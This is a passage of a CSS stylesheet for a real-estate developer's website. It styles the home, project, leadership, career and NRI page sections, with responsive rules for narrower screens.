    padding: 5.41667rem 6.25rem;
    background: #fff;
}

.home .chat-with-us .chat-bot {
    width: 90%;
    height: 220px;
    margin: 0 auto;
    background: #084f85;
    position: relative;
    align-items: stretch;
    justify-content: space-between;
}

.home .chat-with-us .chat-bot .bolt-sign {
    flex: 0;
    height: 100%;
    widows: auto;
}

.home .chat-with-us .chat-bot .chat-section {
    flex: 1;
    text-align: center;
    align-self: center;
}

.home .chat-with-us .chat-bot .chat-content {
    margin: 0 auto;
    width: 65%;
    text-align: center;
    font-size: 3.33333rem;
    font-family: Arial;
    font-weight: 400;
    font-style: normal;
    padding: 1.66667rem;
    color: #fefefe;
    line-height: 1.5;
}

.home .chat-with-us .chat-bot .custom-select {
    display: inline-block;
    max-width: 300px;
}

.home .chat-with-us .navbar {
    width: 100%;
    margin-top: -2.5rem;
}

.about-ltr #location,
.home #location {
    position: relative;
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
}

.about-ltr #location .wrapper,
.home #location .wrapper {
    position: relative;
    text-align: center;
    align-items: center;
}

.about-ltr #location .wrapper .heading,
.home #location .wrapper .heading {
    text-align: center;
    font-family: Gotham;
    margin-bottom: 4rem;
    margin-left: auto;
    margin-right: auto;
    color: #07518c;
}

.about-ltr #location .wrapper .map,
.home #location .wrapper .map {
    position: relative;
    width: 100%;
    min-height: 450px;
    height: 70vh;
}

.about-ltr #location .wrapper .map #gmap,
.about-ltr #location .wrapper .map .gmap,
.about-ltr #location .wrapper .map iframe,
.home #location .wrapper .map #gmap,
.home #location .wrapper .map .gmap,
.home #location .wrapper .map iframe,
.projects .location-view .wrapper .content-wrapper .map #gmap,
.projects .location-view .wrapper .content-wrapper .map .gmap,
.projects .location-view .wrapper .content-wrapper .map iframe {
    width: 100%;
    height: 100%;
    min-height: 450px;
}

.about-ltr #location .wrapper .types,
.home #location .wrapper .types {
    position: relative;
    margin-top: 0.41667rem;
}

.about-ltr #location .wrapper .types .type,
.home #location .wrapper .types .type {
    position: relative;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

.about-ltr #location .wrapper .types .type .lnt-btn .icon,
.home #location .wrapper .types .type .lnt-btn .icon {
    -webkit-filter: drop-shadow(2px 2px 0 white) drop-shadow(-2px 2px 0 white) drop-shadow(2px -2px 0 white) drop-shadow(-2px -2px 0 white);
    filter: drop-shadow(2px 2px 0 white) drop-shadow(-2px 2px 0 white) drop-shadow(2px -2px 0 white) drop-shadow(-2px -2px 0 white);
}

.home #ceoSpeaks {
    position: relative;
    text-align: center;
    margin-top: 2.5rem;
}

.home #ceoSpeaks .wrapper .media {
    position: relative;
    width: 55%;
}

.home #ceoSpeaks .wrapper .media .video,
.home #ceoSpeaks .wrapper .media img,
.home #ceoSpeaks .wrapper .media video {
    margin: 0;
    padding: 0;
    object-fit: cover;
    object-position: center center;
    max-width: 100%;
    height: 100%;
    width: 100%;
}

.home #ceoSpeaks .wrapper .media .cta {
    position: absolute;
    right: 2rem;
    bottom: 2rem;
    z-index: 1;
}

.home #ceoSpeaks .wrapper .desc {
    position: relative;
    width: 45%;
    background-color: #08548d;
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    align-items: stretch;
    justify-content: space-between;
}

.home #ceoSpeaks .wrapper .desc .content {
    color: #ffc71b;
    padding-left: 4.16667rem;
    padding-right: 4.16667rem;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.home #ceoSpeaks .wrapper .desc .content .section-heading {
    width: 100%;
    font-size: 5.83333rem;
    font-family: DinCondensed;
    font-weight: 700;
    font-style: normal;
    line-height: 1.86;
    letter-spacing: 0.19417rem;
    text-align: center;
    text-transform: uppercase;
    margin-top: 1.66667rem;
}

.home #ceoSpeaks .wrapper .desc .content .designation,
.home #ceoSpeaks .wrapper .desc .content .quotes {
    font-family: DinCondensed;
    line-height: normal;
    margin-left: 5rem;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
}

.home #ceoSpeaks .wrapper .desc .content .quotes {
    position: relative;
    color: #fff;
    font-size: 3.75rem;
    text-align: left;
    margin-right: 8.33333rem;
    margin-top: 4.16667rem;
}

.home #ceoSpeaks .wrapper .desc .content .quotes:before {
    content: open-quote;
    color: #033a63;
    position: absolute;
    font-size: 16.66667rem;
    left: -5rem;
    top: 0;
    line-height: 0.5;
}

.home #ceoSpeaks .wrapper .desc .content .quotes:after {
    content: close-quote;
    color: #033a63;
    position: absolute;
    font-size: 16.66667rem;
    right: -4.16667rem;
    top: 110%;
    line-height: 0.5;
}

.home #ceoSpeaks .wrapper .desc .content .designation {
    font-size: 2.5rem;
    letter-spacing: 0.075rem;
}

.home #ceoSpeaks .wrapper .desc .bolt-sign {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto;
    object-fit: contain;
    object-position: right center;
}

.home .discover-stories .wrapper {
    position: relative;
    width: 100%;
    align-items: center;
    flex-direction: column;
}

.home .discover-stories .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 4rem;
    color: #07518c;
    text-transform: uppercase;
    text-align: center;
}

.home .discover-stories .wrapper .slider .desc {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.home .discover-stories .wrapper .slider .slick-arrow,
.projects .testimonials-slider .wrapper .slider .slider-controls button {
    top: 38%;
}

@media screen and (max-width: 1200px) {

    .home #aboutUs .about-us-content .heading,
    .home #lineage .wrapper .header .heading {
        letter-spacing: 0.18983rem;
        margin-bottom: 3.4rem;
    }

    .slider-gallery .image-slider {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .slider-gallery .image-slider .slick-slide img {
        object-fit: cover;
        object-position: center;
        width: auto;
        max-width: auto;
        height: 100%;
        max-height: 38.33333rem;
    }

    .home #aboutUs {
        padding: 2%;
    }

    .home #aboutUs .about-us-video {
        order: 2;
        position: relative;
        width: 100%;
        height: auto;
        margin-right: 0;
    }

    .home #aboutUs .about-us-banners {
        order: 3;
        margin-top: 2px;
        width: 100%;
        max-width: 100%;
        height: auto;
        max-height: 33.33333rem;
        margin-right: 0;
    }

    .home #aboutUs .about-us-content {
        order: 1;
        padding-left: 5.66667rem;
        padding-right: 5.66667rem;
    }

    .home #aboutUs .about-us-content .content {
        text-align: center;
        margin-bottom: 4.25rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #aboutUs .about-us-stats {
        order: 4;
        padding-left: 5.66667rem;
        padding-right: 5.66667rem;
        margin-top: 5.66667rem;
    }

    .home #aboutUs .about-us-stats .stat {
        padding: 2.55rem;
    }

    .home #lineage,
    .home .discover-stories {
        padding: 5.24167rem 4.16667rem 2.125rem;
    }

    .home #lineage .wrapper .header,
    .home .discover-stories .wrapper .slider {
        order: 1;
    }

    .home #lineage .wrapper .header .heading {
        font-size: 4.25rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header .content {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .stats {
        order: 2;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        padding-left: 2%;
        padding-right: 2%;
    }

    .home #lineage .wrapper .stats .item .desc,
    .home #lineage .wrapper .stats .item .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item .count {
        font-size: 3rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .slider-wrapper {
        order: 3;
    }

    .home .chat-with-us {
        margin-top: 0;
        padding: 2.91667rem 1.66667rem;
    }

    .home .chat-with-us .chat-bot {
        width: 100%;
    }

    .home .chat-with-us .chat-bot .chat-content {
        margin: 0 auto;
        width: 90%;
        font-size: 2.5rem;
        font-family: Arial;
        font-weight: 400;
        font-style: normal;
        padding: 1.25rem;
        line-height: 1.5;
    }

    .home .chat-with-us .chat-bot .custom-select {
        display: inline-block;
        max-width: 250px;
    }

    .home .chat-with-us .navbar {
        width: 100%;
        margin-top: -2.5rem;
    }

    .home #ceoSpeaks .wrapper .desc,
    .home #ceoSpeaks .wrapper .media {
        position: relative;
        width: 100% !important;
    }

    .home #ceoSpeaks .wrapper .desc .content {
        margin-bottom: 2.5rem;
    }

    .home #ceoSpeaks .wrapper .desc .content .section-heading {
        color: #ffc71b;
        line-height: normal;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes {
        font-size: 5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: 2.5rem;
        margin-right: 5rem;
        margin-top: 0.83333rem;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:before {
        font-size: 10rem;
        left: -3.33333rem;
        top: 0;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:after {
        font-size: 10rem;
        right: -2.5rem;
        top: 110%;
    }

    .home #ceoSpeaks .wrapper .desc .content .designation {
        margin-left: 2.5rem;
    }
}

.about-ltr .wrapper .heading,
.buyers-guide .wrapper .heading,
.career .wrapper .heading,
.csr .wrapper .heading,
.know-your-rera .wrapper .heading,
.leadership .wrapper .heading,
.news-blogs .wrapper .heading,
.nri .wrapper .heading,
.partner-with-us .wrapper .heading,
.projects .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
}

.about-ltr .assurance,
.about-ltr .overview,
.about-ltr .philosophy,
.buyers-guide .accordion,
.buyers-guide .buying-tools,
.buyers-guide .overview,
.career .life-at-lnt,
.career .overview,
.career .what-we-offer,
.career .why-work,
.career .work-with-us,
.csr .overview,
.know-your-rera .definitions,
.know-your-rera .faqs,
.know-your-rera .overview,
.leadership .apex-team,
.leadership .ceo-message,
.news-blogs .blogs,
.news-blogs .events,
.news-blogs .news-media,
.nri .faqs,
.nri .overview,
.nri .tools,
.nri .why-choose-simple,
.nri .why-choose-slider,
.our-lineage .businesses,
.our-lineage .overview,
.partner-with-us .overview,
.partner-with-us .partner-forms,
.project-landing .amenities,
.project-landing .awards,
.project-landing .overview,
.project-landing .sustainability,
.project-landing .wellness,
.projects .project-info,
.projects .project-overview {
    position: relative;
    padding-top: 0;
    margin-top: 6.33333rem;
    margin-bottom: 6.33333rem;
}

.career .overview .wrapper .media .item,
.projects .project-overview .wrapper .media .item {
    position: relative;
    width: 100%;
    height: auto;
    display: block;
    object-fit: cover;
    object-position: center center;
}

.career .overview .wrapper .media .bolt-sign,
.projects .project-overview .wrapper .media .bolt-sign {
    position: absolute;
    height: 75%;
    right: -1px;
    bottom: -1px;
}

.career .overview .wrapper .content,
.projects .project-overview .wrapper .content {
    position: relative;
    align-items: center;
    justify-content: center;
    padding-left: 5rem;
    padding-right: 8.33333rem;
}

.career .overview .wrapper .content .title,
.projects .project-overview .wrapper .content .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 2.5rem;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-overview .wrapper .content .desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.projects .project-info .wrapper .media .item {
    position: relative;
    width: 100%;
    display: block;
    height: auto;
    object-fit: cover;
    object-position: center center;
}

.projects .project-info .wrapper .media .bolt-sign {
    position: absolute;
    height: 65%;
    right: -1px;
    bottom: -1px;
}

.projects .project-info .wrapper .content {
    position: relative;
    align-items: flex-start;
    justify-content: center;
    background-color: #eee;
    padding-left: 6.66667rem;
    padding-right: 6.66667rem;
}

.projects .project-info .wrapper .content .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 1.66667rem;
    line-height: 1.3;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-info .wrapper .content .desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.career .our-family,
.csr .initiatives,
.leadership .team-at-work,
.projects .exp-corner {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
    padding-left: 5rem;
    padding-right: 5rem;
}

.career .our-family .wrapper .heading,
.csr .initiatives .wrapper .heading,
.leadership .apex-team .wrapper .heading,
.leadership .ceo-message .wrapper .heading,
.leadership .team-at-work .wrapper .heading,
.projects .exp-corner .wrapper .heading,
.projects .location-view .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.leadership .team-at-work .wrapper .bg-container,
.projects .exp-corner .wrapper .exp-container {
    width: 98%;
    position: absolute;
    height: 100%;
    max-height: 18.5vw;
    left: 0;
    right: 0;
    margin: 1% auto 0;
    background: #084f85;
    align-items: stretch;
    justify-content: space-between;
}

.career .our-family .wrapper .bg-container .bolt-sign,
.csr .initiatives .wrapper .bg-container .bolt-sign,
.leadership .team-at-work .wrapper .bg-container .bolt-sign,
.projects .exp-corner .wrapper .exp-container .bolt-sign {
    flex: 0;
    position: absolute;
    z-index: 1;
    height: 100%;
    width: auto;
}

.career .our-family .wrapper .bg-container .bolt-sign:first-child,
.csr .initiatives .wrapper .bg-container .bolt-sign:first-child,
.leadership .team-at-work .wrapper .bg-container .bolt-sign:first-child,
.projects .exp-corner .wrapper .exp-container .bolt-sign:first-child {
    left: -1px;
    top: -1px;
}

.projects .exp-corner .wrapper .slider {
    margin: 0 auto;
}

.projects .exp-corner .wrapper .slider .slick-arrow {
    top: 30%;
}

.career .our-family .wrapper .slider .slick-dots,
.career .testimonials-slider .wrapper .slider .slick-dots,
.csr .initiatives .wrapper .slider .slick-dots,
.leadership .team-at-work .wrapper .slider .slick-dots,
.nri .testimonials-slider .wrapper .slider .slick-dots,
.projects .exp-corner .wrapper .slider .slick-dots,
.projects .testimonials-slider .wrapper .slider .slick-dots {
    margin-top: 0.83333rem;
}

.career .our-family .wrapper .slider .slick-slide,
.csr .initiatives .wrapper .slider .slick-slide,
.leadership .team-at-work .wrapper .slider .slick-slide,
.projects .exp-corner .wrapper .slider .slick-slide {
    padding-left: 0.83333rem;
    padding-right: 0.83333rem;
    margin-bottom: 0.83333rem;
}

.career .our-family .wrapper .slider .slick-slide .media img,
.csr .initiatives .wrapper .slider .slick-slide .media img,
.leadership .team-at-work .wrapper .slider .slick-slide .media img,
.projects .exp-corner .wrapper .slider .slick-slide .media img {
    width: 100%;
    max-height: 16vw;
}

.projects .exp-corner .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #07518c;
    margin-top: 3.33333rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 5rem;
    margin-bottom: 1.66667rem;
}

.projects .location-view {
    position: relative;
    padding-top: 0;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
}

.projects .location-view .wrapper .content-wrapper {
    background: #e5e5e5;
    padding-top: 1.66667rem;
    padding-bottom: 1.66667rem;
    max-height: 70vh;
}

.projects .location-view .wrapper .content-wrapper .map {
    position: relative;
    width: 100%;
    height: 100%;
    min-height: 450px;
    max-height: 70vh;
}

.projects .location-view .wrapper .content-wrapper .content {
    padding-left: 5rem;
    padding-right: 8.33333rem;
}

.projects .location-view .wrapper .content-wrapper .content .address {
    order: 1;
    position: relative;
    margin-bottom: 2.5rem;
}

.projects .location-view .wrapper .content-wrapper .content .address .icon {
    height: 100%;
    max-height: 50px !important;
    width: auto;
}

.projects .location-view .wrapper .content-wrapper .content .address .text {
    margin-left: 1.66667rem;
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .location-view .wrapper .content-wrapper .content .locations {
    order: 2;
    position: relative;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location {
    width: 50%;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location .title {
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
    font-size: 1.08333rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    color: #000;
}

.projects .location-view .wrapper .content-wrapper .content .discover .title {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 1.25rem;
    letter-spacing: 0.1275rem;
    text-align: center;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item {
    position: relative;
    flex: 1;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
    background: #ffc71b;
    height: 100%;
    max-height: 50px !important;
    width: auto;
    border-radius: 100%;
    margin-bottom: 0.83333rem;
    padding: 0.41667rem;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
    font-size: 1.08333rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    word-wrap: word;
    word-break: break-word;
    color: #07518c;
}

.career .testimonials-slider,
.nri .testimonials-slider,
.project-landing .portfolio,
.projects .project-gallery,
.projects .project-plans,
.projects .project-rera,
.projects .testimonials-slider {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
}

.career .testimonials-slider .wrapper .heading,
.nri .testimonials-slider .wrapper .heading,
.project-landing .portfolio .wrapper .heading,
.projects .project-gallery .wrapper .heading,
.projects .project-plans .wrapper .heading,
.projects .testimonials-slider .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.career .testimonials-slider .wrapper .slider,
.projects .testimonials-slider .wrapper .slider {
    width: 86%;
    margin: 0 auto;
}

.career .testimonials-slider .wrapper .slider .media img,
.nri .testimonials-slider .wrapper .slider .media img,
.projects .testimonials-slider .wrapper .slider .media img {
    width: 100%;
    height: 100%;
    max-width: 160px;
    max-height: 160px;
    object-fit: cover;
    object-position: center;
}

.career .testimonials-slider .wrapper .slider .title,
.nri .testimonials-slider .wrapper .slider .title,
.projects .testimonials-slider .wrapper .slider .title {
    word-wrap: none;
    white-space: nowrap;
    color: #07518c;
    text-align: center;
    background: #ffc71b;
    padding: 0.83333rem 2.5rem;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-top: 1.66667rem;
}

.career .testimonials-slider .wrapper .slider .desc,
.nri .testimonials-slider .wrapper .slider .desc,
.projects .testimonials-slider .wrapper .slider .desc {
    flex: 1 1 auto !important;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
    padding-left: 4.16667rem;
    padding-right: 4.16667rem;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button i,
.projects .testimonials-slider .wrapper .slider .slider-controls button svg path {
    color: #07518c;
    fill: #07518c;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button.slick-prev {
    left: 3.33333rem;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button.slick-next {
    right: 3.33333rem;
}

.project-landing .portfolio .wrapper .tab-pills,
.projects .project-gallery .wrapper .tab-pills {
    width: 85%;
    margin: 0 auto;
}

.project-landing .portfolio .wrapper .tab-pills li.cta,
.projects .project-gallery .wrapper .tab-pills li.cta,
.projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
    margin: 0 2em;
    background: 0 0;
}

.project-landing .portfolio .wrapper .tab-pane.active .slider-gallery,
.projects .project-gallery .wrapper .tab-pane.active .slider-gallery,
.projects .project-plans .wrapper .content-wrapper .tab-pane.active .slider-gallery {
    animation: 1s slide-in-bottom;
    -webkit-animation: 1s slide-in-bottom;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider {
    padding-left: 0.83333rem;
    padding-right: 0.83333rem;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide {
    padding-left: 0.41667rem;
    padding-right: 0.41667rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media {
    margin-top: 0.41667rem;
    margin-bottom: 0.41667rem;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a {
    position: relative;
    width: 100%;
    max-height: 30vh;
    min-height: 200px;
    overflow: hidden;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transition: 0.5s;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.2);
    object-fit: cover;
    object-position: center;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button {
    top: 40% !important;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
    display: none !important;
    left: -1.25rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
    display: none !important;
    right: -1.25rem;
}

.projects .project-plans .wrapper .content-wrapper {
    position: relative;
    background: #f6f6f6;
    transition: 0.25s;
}

.projects .project-plans .wrapper .content-wrapper .tab-pills {
    text-align: center;
    width: 90%;
    margin: 3.33333rem auto;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery {
    width: 100%;
    position: relative;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide {
    margin-bottom: 0;
    padding-bottom: 0;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media {
    margin-top: 0.83333rem;
    margin-bottom: 0.83333rem;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a {
    position: relative;
    width: 100%;
    min-height: 200px;
    overflow: hidden;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    transition: 0.5s;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.2);
    object-fit: contain;
    object-position: center;
}

.projects .project-plans .wrapper .content-wrapper .title {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.1275rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
    line-height: 1.28;
    text-align: center;
    color: #07518c;
}

.projects .project-rera .wrapper {
    position: relative;
    width: 100%;
    margin: 0 auto;
    min-height: 600px;
}

.projects .project-rera .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 8.33333rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-rera .wrapper .doc_compliance a,
.projects .project-rera .wrapper p {
    color: #fff;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.75;
}

.projects .project-rera .wrapper p a:hover {
    color: #ffc71c;
    text-decoration: none;
}

.leadership .ceo-message .wrapper .content-wrapper {
    position: relative;
    background-color: #07518c;
    padding: 4.16667rem 8.33333rem;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
    width: 100%;
    height: 100%;
    max-width: 40vw;
    object-fit: cover;
    object-position: top center;
    margin: 0 auto;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
    display: inline-block;
    margin-top: 2.5rem;
    font-size: 3rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 1.05px;
    text-align: center;
    color: #ffcc08;
}

.leadership .ceo-message .wrapper .content-wrapper .desc {
    width: 80%;
    position: relative;
    margin: 4.16667rem auto;
}

.leadership .ceo-message .wrapper .content-wrapper .desc p {
    width: 100%;
    color: #fff;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: justify;
}

.career .life-at-lnt .wrapper .content-wrapper .content .summary img,
.leadership .apex-team .wrapper .content-wrapper .team .member,
.leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
    margin-bottom: 1.66667rem;
}

.leadership .ceo-message .wrapper .content-wrapper .desc:before {
    content: open-quote;
    color: #033a63;
    position: absolute;
    font-size: 20rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    left: -6.66667rem;
    top: 0;
    line-height: 0.5;
}

.leadership .ceo-message .wrapper .content-wrapper .desc:after {
    content: close-quote;
    color: #033a63;
    position: absolute;
    font-size: 20rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    right: -6.66667rem;
    top: 102%;
    line-height: 0.5;
}

.leadership .apex-team .wrapper .content-wrapper {
    position: relative;
    padding: 4.16667rem 16.66667rem;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
    position: relative;
    cursor: pointer;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar img {
    width: 100%;
    height: auto/100%;
    max-height: 250px;
    object-fit: cover;
    object-position: top center;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar .cta {
    position: absolute;
    display: block;
    right: 1rem;
    bottom: 0.5rem;
    opacity: 0;
    transition: 0.4s;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar:hover .cta {
    opacity: 1;
    bottom: 1rem;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .name {
    color: #07518c;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.10833rem;
    margin-top: 0.83333rem;
    margin-bottom: 0.41667rem;
    text-align: center;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .designation {
    color: #07518c;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.09167rem;
    text-align: center;
}

.career .our-family .wrapper .slider,
.csr .initiatives .wrapper .slider,
.leadership .team-at-work .wrapper .slider {
    width: 92%;
    margin: 0 auto;
}

.leadership .team-at-work .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #07518c;
    margin-top: 3.33333rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 3.33333rem;
    margin-bottom: 1.66667rem;
}

.leadership .team-at-work .wrapper .slider .slick-arrow {
    top: 9vw;
}

.about-ltr .assurance .wrapper .heading,
.about-ltr .overview .wrapper .heading,
.about-ltr .philosophy .wrapper .heading,
.buyers-guide .accordion .wrapper .heading,
.buyers-guide .overview .wrapper .heading,
.career .why-work .wrapper .heading,
.know-your-rera .definitions .wrapper .heading,
.know-your-rera .faqs .wrapper .heading,
.know-your-rera .overview .wrapper .heading,
.news-blogs .blogs .wrapper .heading,
.nri .faqs .wrapper .heading,
.nri .overview .wrapper .heading,
.nri .tools .wrapper .heading,
.nri .why-choose-simple .wrapper .heading,
.nri .why-choose-slider .wrapper .heading,
.our-lineage .overview .wrapper .heading,
.partner-with-us .overview .wrapper .heading,
.project-landing .amenities .wrapper .heading,
.project-landing .awards .wrapper .heading,
.project-landing .overview .wrapper .heading,
.project-landing .sustainability .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    text-align: center;
}

.about-ltr .overview .wrapper .content-wrapper .media,
.know-your-rera .overview .wrapper .content-wrapper .media,
.news-blogs .blogs .wrapper .item-wrapper .blog-item .media,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .media,
